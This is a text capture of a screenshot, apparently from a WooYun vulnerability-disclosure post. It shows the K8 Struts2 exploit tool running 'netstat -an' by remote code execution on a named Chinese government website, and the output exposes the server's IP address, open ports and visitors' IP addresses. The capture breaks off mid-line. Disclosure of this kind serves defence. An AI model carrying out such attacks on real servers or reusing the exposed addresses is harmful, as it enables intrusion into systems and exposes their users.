 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://scdzjj.gov.cn/querycontent.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:60264 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3310 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 202.98.155.250:80 173.254.236.9:3583 SYN_RECV
tcp 0 0 202.98.155.250:80 183.223.125.34:12606 ESTABLISHED
tcp 0 0 202.98.155.250:80 27.10.237.194:26543 ESTABLISHED
tcp 0 0 202.98.155.250:80 112.0.0.241
www.wooyun.org